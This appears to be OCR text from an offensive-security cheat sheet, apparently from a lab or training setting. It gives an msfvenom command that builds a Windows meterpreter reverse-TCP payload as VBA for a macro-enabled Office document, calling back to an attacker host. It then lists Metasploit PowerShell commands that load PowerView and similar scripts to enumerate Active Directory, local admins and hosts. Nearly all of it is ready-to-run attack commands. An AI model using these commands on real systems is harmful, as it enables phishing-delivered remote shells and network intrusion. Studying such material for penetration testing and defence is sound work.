 Generating a malicious VBA payload to be
used in an office-macro enabled document
root@kali:~$msfvenom -p
windows/x86/meterpreter/reverse_tcp LHOST=10.11.0.4
LPORT=443 -f vba > shell.vba
Metasploit With Powersploit to
enumerate Active Directory
load powershell
powershell_import /root/Desktop/PowerView.ps1
powershell_execute Get-NetDomain
Enumerating Local Admins
Powershell_execute Invoke-EnumerateLocalAdmin
Enumerating all hosts and domain
controllers
powershell_import /root/Desktop/HostEnum.ps1
powershell_shell Invoke-HostEnum -Local -Domain
Host Recon
powershell_import /root/Desktop/HostRecon.ps1
powershell_execute Invoke-HostRecon